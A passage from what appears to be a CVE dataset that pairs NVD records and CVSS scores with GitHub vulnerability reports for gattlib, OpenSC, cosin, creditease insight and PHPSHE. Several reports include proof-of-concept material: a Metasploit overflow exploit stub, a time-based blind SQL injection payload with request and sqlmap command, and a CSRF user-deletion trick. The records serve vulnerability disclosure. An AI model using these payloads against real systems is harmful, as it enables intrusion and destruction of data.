#0 0x44de03 in __interceptor_strlen.part.30 (/home/zero/gattlib/build/examples/discover/discover+0x44de03)
#1 0x7f149e22069e in gattlib_connect /home/zero/gattlib/dbus/gattlib.c:224:18
#2 0x50bf48 in main /home/zero/gattlib/examples/discover/discover.c:43:15
#3 0x7f149c6d6b96 in __libc_start_main /build/glibc-OTsEL5/glibc-2.27/csu/../csu/libc-start.c:310
#4 0x41c959 in _start (/home/zero/gattlib/build/examples/discover/discover+0x41c959)
Address 0x7ffc99cec2d4 is located in stack of thread T0 at offset 84 in frame
#0 0x7f149e22056f in gattlib_connect /home/zero/gattlib/dbus/gattlib.c:209
This frame has 3 object(s):
[32, 40) 'error'
[64, 84) 'device_address_str' <== Memory access at offset 84 overflows this variable
[128, 228) 'object_path'
HINT: this may be a false positive if your program uses some custom stack unwind mechanism or swapcontext
(longjmp and C++ exceptions *are* supported)
SUMMARY: AddressSanitizer: stack-buffer-overflow (/home/zero/gattlib/build/examples/discover/discover+0x44de03) in __interceptor_strlen.part.30
Shadow bytes around the buggy address:
0x100013395800: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x100013395810: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x100013395820: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x100013395830: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x100013395840: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
=>0x100013395850: f1 f1 f1 f1 00 f2 f2 f2 00 00[04]f2 f2 f2 f2 f2
0x100013395860: 00 00 00 00 00 00 00 00 00 00 00 00 04 f3 f3 f3
0x100013395870: f3 f3 f3 f3 00 00 00 00 00 00 00 00 00 00 00 00
0x100013395880: 00 00 00 00 00 00 00 00 00 00 00 00 f1 f1 f1 f1
0x100013395890: 00 f2 f2 f2 00 f2 f2 f2 04 f2 04 f2 00 00 00 00
0x1000133958a0: 06 f3 f3 f3 f3 f3 f3 f3 00 00 00 00 00 00 00 00
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
==31499==ABORTING
```
I have also written a quick MSF module for this specifically the `exploit()` part
```ruby
def exploit
connect
print_status("Sending #{payload.encoded.length} byte payload...")
# Building the buffer for transmission
buf = "A" * 20
buf += [ target.ret ].pack('V')
buf += payload.encoded
sock.put(buf)
sock.get
handler
end
```
In addition memory leak was also observed in this case.
```c
==31544==ERROR: LeakSanitizer: detected memory leaks
Direct leak of 16 byte(s) in 1 object(s) allocated from:
#0 0x4d21b8 in calloc (/home/zero/gattlib/build/examples/discover/discover+0x4d21b8)
#1 0x7fe844ee2857 in gattlib_connect /home/zero/gattlib/dbus/gattlib.c:233:36
#2 0x50bf48 in main /home/zero/gattlib/examples/discover/discover.c:43:15
#3 0x7fe843398b96 in __libc_start_main /build/glibc-OTsEL5/glibc-2.27/csu/../csu/libc-start.c:310
SUMMARY: AddressSanitizer: 16 byte(s) leaked in 1 allocation(s).
```
**OR** to verify,
```
./discover `python -c 'print "A"*10'`
```
Request team to have a look and validate.
|
stack-based bufferoverflow
|
https://api.github.com/repos/labapart/gattlib/issues/81/comments
| 0
|
2019-01-20T07:33:47Z
|
2019-03-05T12:11:51Z
|
https://github.com/labapart/gattlib/issues/81
| 401,071,122
| 81
| 53
|
CVE-2019-6498
|
2019-01-21T06:29:00.407
|
GattLib 0.2 has a stack-based buffer over-read in gattlib_connect in dbus/gattlib.c because strncpy is misused.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "ADJACENT_NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:A/AC:L/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 6.5,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "ADJACENT_NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.0/AV:A/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H",
"version": "3.0"
},
"exploitabilityScore": 2.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/labapart/gattlib/issues/81"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/labapart/gattlib/issues/82"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory",
"VDB Entry"
],
"url": "https://www.exploit-db.com/exploits/46215/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/labapart/gattlib/issues/81"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/labapart/gattlib/issues/82"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory",
"VDB Entry"
],
"url": "https://www.exploit-db.com/exploits/46215/"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:labapart:gattlib:0.2:*:*:*:*:*:*:*",
"matchCriteriaId": "A35BB1EA-4BCF-4A08-80FB-4B8C0E8846B4",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"125"
] |
125
|
https://github.com/labapart/gattlib/issues/82
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"labapart",
"gattlib"
] |
Hi Team,
## Summary
While fuzzing **gattlib** using **clang 6.0** with ASAN a stack-based buffer-overflow was observed in [gattlib.c](https://github.com/labapart/gattlib/blob/master/dbus/gattlib.c#L222-L228) and [notification.c](https://github.com/labapart/gattlib/blob/master/examples/notification/notification.c#L58-L62)
**Vulnerable code from gattlib.c**
```c
// Transform string from 'DA:94:40:95:E0:87' to 'dev_DA_94_40_95_E0_87'
strncpy(device_address_str, dst, sizeof(device_address_str));
for (i = 0; i < strlen(device_address_str); i++) {
if (device_address_str[i] == ':') {
device_address_str[i] = '_';
}
}
```
**Vulnerable code from notification.c**
```c
connection = gattlib_connect(NULL, argv[1], BDADDR_LE_PUBLIC, BT_SEC_LOW, 0, 0);
if (connection == NULL) {
fprintf(stderr, "Fail to connect to the bluetooth device.\n");
return 1;
}
```
Also, I have figured a simple way to reproduce this rather than using AFL poc in this case.
```
./discover `python -c 'print "A"*20'
````
**ASAN**
```c++
==31731==ERROR: AddressSanitizer: stack-buffer-overflow on address 0x7fffe493cb54 at pc 0x00000044dfc4 bp 0x7fffe493caf0 sp 0x7fffe493c2a0
READ of size 21 at 0x7fffe493cb54 thread T0
#0 0x44dfc3 in __interceptor_strlen.part.30 (/home/zero/gattlib/build/examples/notification/notification+0x44dfc3)
#1 0x7f47f3d4369e in gattlib_connect /home/zero/gattlib/dbus/gattlib.c:224:18
#2 0x50c185 in main /home/zero/gattlib/examples/notification/notification.c:58:15
#3 0x7f47f21f9b96 in __libc_start_main /build/glibc-OTsEL5/glibc-2.27/csu/../csu/libc-start.c:310
#4 0x41cb19 in _start (/home/zero/gattlib/build/examples/notification/notification+0x41cb19)
Address 0x7fffe493cb54 is located in stack of thread T0 at offset 84 in frame
#0 0x7f47f3d4356f in gattlib_connect /home/zero/gattlib/dbus/gattlib.c:209
This frame has 3 object(s):
[32, 40) 'error'
[64, 84) 'device_address_str' <== Memory access at offset 84 overflows this variable
[128, 228) 'object_path'
HINT: this may be a false positive if your program uses some custom stack unwind mechanism or swapcontext
(longjmp and C++ exceptions *are* supported)
SUMMARY: AddressSanitizer: stack-buffer-overflow (/home/zero/gattlib/build/examples/notification/notification+0x44dfc3) in __interceptor_strlen.part.30
Shadow bytes around the buggy address:
0x10007c91f910: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x10007c91f920: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x10007c91f930: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x10007c91f940: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x10007c91f950: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
=>0x10007c91f960: f1 f1 f1 f1 00 f2 f2 f2 00 00[04]f2 f2 f2 f2 f2
0x10007c91f970: 00 00 00 00 00 00 00 00 00 00 00 00 04 f3 f3 f3
0x10007c91f980: f3 f3 f3 f3 00 00 00 00 00 00 00 00 00 00 00 00
0x10007c91f990: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x10007c91f9a0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x10007c91f9b0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
==31731==ABORTING
```
Almost similar to #81 except we have used `notification` in this case.
|
stack-based bufferoverflow
|
https://api.github.com/repos/labapart/gattlib/issues/82/comments
| 0
|
2019-01-20T07:45:43Z
|
2019-03-05T12:11:51Z
|
https://github.com/labapart/gattlib/issues/82
| 401,071,786
| 82
| 54
|
CVE-2019-6502
|
2019-01-22T08:29:00.200
|
sc_context_create in ctx.c in libopensc in OpenSC 0.19.0 has a memory leak, as demonstrated by a call from eidenv.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:L/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:N/A:H",
"version": "3.0"
},
"exploitabilityScore": 3.9,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "[email protected]",
"tags": null,
"url": "http://www.openwall.com/lists/oss-security/2019/12/29/1"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/OpenSC/OpenSC/issues/1586"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.debian.org/debian-lts-announce/2023/06/msg00025.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "http://www.openwall.com/lists/oss-security/2019/12/29/1"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/OpenSC/OpenSC/issues/1586"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.debian.org/debian-lts-announce/2023/06/msg00025.html"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:opensc_project:opensc:0.19.0:*:*:*:*:*:*:*",
"matchCriteriaId": "A4EC94EC-2637-45D4-8F7E-857497B17B08",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"401"
] |
401
|
https://github.com/OpenSC/OpenSC/issues/1586
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"OpenSC",
"OpenSC"
] |
Hi Team,
I have build this repo using **clang** via ASAN, a **memory leak** was detected in `eidenv.c`
**ASAN**
```c
==32025==ERROR: LeakSanitizer: detected memory leaks
Direct leak of 632 byte(s) in 1 object(s) allocated from:
#0 0x4d28d8 in calloc (/home/input0/Desktop/OpenSC/src/tools/.libs/eidenv+0x4d28d8)
#1 0x7f0bc7ce69df in sc_context_create /home/input0/Desktop/OpenSC/src/libopensc/ctx.c:809:8
#2 0x50ca93 in main /home/input0/Desktop/OpenSC/src/tools/eidenv.c:397:6
#3 0x7f0bc6be6b96 in __libc_start_main /build/glibc-OTsEL5/glibc-2.27/csu/../csu/libc-start.c:310
Indirect leak of 224 byte(s) in 1 object(s) allocated from:
#0 0x4d28d8 in calloc (/home/input0/Desktop/OpenSC/src/tools/.libs/eidenv+0x4d28d8)
#1 0x7f0bc7da7bf0 in pcsc_init /home/input0/Desktop/OpenSC/src/libopensc/reader-pcsc.c:763:10
#2 0x50ca93 in main /home/input0/Desktop/OpenSC/src/tools/eidenv.c:397:6
#3 0x7f0bc6be6b96 in __libc_start_main /build/glibc-OTsEL5/glibc-2.27/csu/../csu/libc-start.c:310
Indirect leak of 40 byte(s) in 1 object(s) allocated from:
#0 0x4d26d0 in __interceptor_malloc (/home/input0/Desktop/OpenSC/src/tools/.libs/eidenv+0x4d26d0)
#1 0x7f0bc813fd39 in list_init /home/input0/Desktop/OpenSC/src/common/simclist.c:260:43
Indirect leak of 24 byte(s) in 1 object(s) allocated from:
#0 0x4d26d0 in __interceptor_malloc (/home/input0/Desktop/OpenSC/src/tools/.libs/eidenv+0x4d26d0)
#1 0x7f0bc813fb1e in list_init /home/input0/Desktop/OpenSC/src/common/simclist.c:244:47
Indirect leak of 24 byte(s) in 1 object(s) allocated from:
#0 0x4d26d0 in __interceptor_malloc (/home/input0/Desktop/OpenSC/src/tools/.libs/eidenv+0x4d26d0)
#1 0x7f0bc813fafc in list_init /home/input0/Desktop/OpenSC/src/common/simclist.c:243:47
Indirect leak of 7 byte(s) in 1 object(s) allocated from:
#0 0x471c20 in strdup (/home/input0/Desktop/OpenSC/src/tools/.libs/eidenv+0x471c20)
#1 0x7f0bc7ce6a69 in sc_context_create /home/input0/Desktop/OpenSC/src/libopensc/ctx.c:818:19
#2 0x50ca93 in main /home/input0/Desktop/OpenSC/src/tools/eidenv.c:397:6
#3 0x7f0bc6be6b96 in __libc_start_main /build/glibc-OTsEL5/glibc-2.27/csu/../csu/libc-start.c:310
SUMMARY: AddressSanitizer: 951 byte(s) leaked in 6 allocation(s).
```
**eidenv.c**
```c
r = sc_context_create(&ctx, &ctx_param);
if (r) {
fprintf(stderr, "Failed to establish context: %s\n",
sc_strerror(r));
return 1;
```
|
Memory leak
|
https://api.github.com/repos/OpenSC/OpenSC/issues/1586/comments
| 11
|
2019-01-20T17:08:17Z
|
2020-01-20T13:28:46Z
|
https://github.com/OpenSC/OpenSC/issues/1586
| 401,117,747
| 1,586
| 55
|
CVE-2019-6503
|
2019-01-22T14:29:00.563
|
There is a deserialization vulnerability in Chatopera cosin v3.10.0. An attacker can execute commands during server-side deserialization by uploading maliciously constructed files. This is related to the TemplateController.java impsave method and the MainUtils toObject method.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H",
"version": "3.0"
},
"exploitabilityScore": 3.9,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/chatopera/cosin/issues/177"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/chatopera/cosin/issues/177"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:chatopera:cosin:3.10.0:*:*:*:*:*:*:*",
"matchCriteriaId": "DC72B1B6-A924-47B8-84B3-663E7B700885",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"502"
] |
502
|
https://github.com/chatopera/cosin/issues/177
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"chatopera",
"cosin"
] |
# 描述
您好,我是360代码卫士的工资人员,在我们的开源项目代码检测过程中,发现cosin中存在java反序列化漏洞,详细信息如下:
## 现在行为
在TemplateController.java文件的impsave方法中,85行处读取上传文件字节码,并调用了MainUtils工具类中的toObject方法

跟进该方法中,发现直接对文件内容进行反序列化操作

## 预期行为
攻击者可以通过上传恶意构造的文件,在服务器上执行任意命令。
# 解决方案
白名单
1.通过Hook resolveClass来校验反序列化的类(实现一个ObjectInputStream的子类)
2.使用ValidatingObjectInputStream来校验反序列化的类
3.使用contrast-rO0防御反序列化攻击
4.使用ObjectInputFilter来校验反序列化的类
# 环境
* 代码版本:
Git commit hash (`git rev-parse HEAD`)
|
反序列化漏洞
|
https://api.github.com/repos/cskefu/cskefu/issues/177/comments
| 1
|
2019-01-22T03:49:20Z
|
2022-10-30T10:26:33Z
|
https://github.com/cskefu/cskefu/issues/177
| 401,588,532
| 177
| 56
|
CVE-2019-6507
|
2019-01-22T16:29:00.677
|
An issue was discovered in creditease-sec insight through 2018-09-11. login_user_delete in srcpm/app/admin/views.py allows CSRF.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.0"
},
"exploitabilityScore": 2.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/creditease-sec/insight/issues/42"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/creditease-sec/insight/issues/42"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:creditease-sec:insight:*:*:*:*:*:*:*:*",
"matchCriteriaId": "422C1DF8-55B5-424A-9A5C-2B381B0C40EA",
"versionEndExcluding": null,
"versionEndIncluding": "2018-09-11",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"352"
] |
352
|
https://github.com/creditease-sec/insight/issues/42
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"creditease-sec",
"insight"
] |
vulnerability file: https://github.com/creditease-sec/insight/blob/open-source/srcpm/app/admin/views.py
1. line 61
```python
@admin.route('/login_user_delete/<id>')
@permission_required('admin.login_user_delete')
def login_user_delete(id):
lg_user_del = LoginUser.query.get_or_404(id)
db.session.delete(lg_user_del)
flash(u'删除用户 %s 成功' %lg_user_del.username)
return redirect(url_for('admin.login_user_read'))
```
2. line 154
```python
@admin.route('/role_perm_delete/<role_name>')
@permission_required('admin.role_perm_delete')
def role_perm_delete(role_name):
role_perm_del = Permission.query.filter_by(role_name=role_name)
#删除权限
for r_p_d in role_perm_del:
db.session.delete(r_p_d)
flash(u'删除权限成功')
#删除角色
role = Role.query.filter_by(role_name=role_name).first()
db.session.delete(role)
flash(u'删除权限 %s 成功' %role_name)
return redirect(url_for('admin.role_read'))
```
3. line 221
```python
@admin.route('/depart_delete/<id>')
@permission_required('admin.depart_delete')
def depart_delete(id):
depart_del = Depart.query.get_or_404(id)
db.session.delete(depart_del)
flash(u'删除部门成功')
return redirect(url_for('admin.depart_read'))
```
4. line 293
```python
@admin.route('/user_delete/<id>')
@permission_required('admin.user_delete')
def user_delete(id):
user_del = User.query.get_or_404(id)
db.session.delete(user_del)
flash(u'删除人员成功')
return redirect(url_for('admin.user_read'))
```
poc:
1. Post one drops or comment contains this
```markdown

```
2. Wait admin to login and access the post.After admin query the img , one user will be deleted.
|
There are four CSRF vulnerability that can delete user and etc
|
https://api.github.com/repos/creditease-sec/insight/issues/42/comments
| 1
|
2019-01-22T13:59:31Z
|
2019-02-15T03:15:12Z
|
https://github.com/creditease-sec/insight/issues/42
| 401,777,236
| 42
| 57
|
CVE-2019-6707
|
2019-01-23T19:29:01.023
|
PHPSHE 1.7 has SQL injection via the admin.php?mod=product&act=state product_id[] parameter.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:S/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.2,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "HIGH",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:H/UI:N/S:U/C:H/I:H/A:H",
"version": "3.0"
},
"exploitabilityScore": 1.2,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/kk98kk0/exploit/issues/1"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/kk98kk0/exploit/issues/1"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:phpshe:phpshe:1.7:*:*:*:*:*:*:*",
"matchCriteriaId": "5B418BD6-2C7D-440C-9BB0-6616569BA3B7",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"89"
] |
89
|
https://github.com/kk98kk0/exploit/issues/1
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"kk98kk0",
"exploit"
] |
**1.Vulnerability describes**
**Detection object:**
(1) website name: PHPSHE CMS system V1.7
(2) website domain name: http://www.phpshe.com/
(3) the IP address: http://www.phpshe.com/down/phpshe1.7.rar
(4) version: PHPSHE B2C system v1.7 (build 20180905 UTF8)
**Detection time:**
January 3, 2019
**Description of vulnerability:**
Lingbao JianHao network technology co., LTD. PHPSHE CMS system - SQL injection vulnerability.
**2.POC and verification**
Local construction environment:
1, download PHPSHE V1.7 mall system at http://www.phpshe.com/down/phpshe1.7.rar
2, the background to http://localhost/phpshe1.7/admin.php, the user/password is admin/admin
3. Verify by the following POC verification methods.
Vulnerability injection point:
```
Parameter: Array-like #2* ((custom) POST)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: checkall=on&product_id[]=2' AND SLEEP(5) AND 'sTmn'='sTmn&product_order[2]=10000&product_id[]=1&product_order[1]=10000
Vector: AND [RANDNUM]=IF(([INFERENCE]),SLEEP([SLEEPTIME]),[RANDNUM])
```
vulnerability verification:
` python sqlmap.py -r 11.txt --batch --random-agent -o -scope='localhost' --dbms=Mysql --current-user -v 5`
11. TXT file contents:
```
POST /phpshe1.7/admin.php?mod=product&act=state&state=1&token=84ba604db8935c8201fa2af409f11741 HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:64.0) Gecko/20100101 Firefox/64.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://localhost/phpshe1.7/admin.php?mod=product
Content-Type: application/x-www-form-urlencoded
Content-Length: 103
Connection: close
Cookie: DedeUserID=1; DedeUserID__ckMd5=c20c15deef949b98; DedeLoginTime=1546408186; DedeLoginTime__ckMd5=569b33049963c9a4; PHPSESSID=egoab0kobof5fo9b53tp1c3qq1; ENV_GOBACK_URL=%2Fuploads%2Fdede%2Fmedia_main.php; _csrf_name_f048d228=436e04b1a14714d2fe8e00a8535f45da; _csrf_name_f048d228__ckMd5=86dfb1e20aa6eb02
Upgrade-Insecure-Requests: 1
checkall=on&product_id%5B%5D=2&product_order%5B2%5D=10000&product_id%5B%5D=1&product_order%5B1%5D=10000
```

current user: 'root@localhost'
**Code audit:**
Setup the environment locally.
`POST /phpshe1.7/admin.php?mod=product&act=state&state=1&token=84ba604db8935c8201fa2af409f11741`
Line 87 of admin.php enters the product.php logic after the submission.

1. Pe_update function updates the database
product=product $product_id=(sql)$_g_state=state

2. Pe_update function calls _dowhere to process conditional statements.

3._dowhere function Sql splicing.

4. When sqlwhere statement is returned after splicing, please note that the malicious code has been spliced successfully

5. Finally, the database was updated successfully



|
PHPSHE1.7 admin.php SqlInjection Vulnerability
|
https://api.github.com/repos/kk98kk0/exploit/issues/1/comments
| 0
|
2019-01-03T12:49:43Z
|
2019-01-06T12:27:29Z
|
https://github.com/kk98kk0/exploit/issues/1
| 395,561,857
| 1
| 58
|
CVE-2019-6708
|
2019-01-23T19:29:01.523
|
PHPSHE 1.7 has SQL injection via the admin.php?mod=order state parameter.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:S/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8,
"impactScore": 6.4,
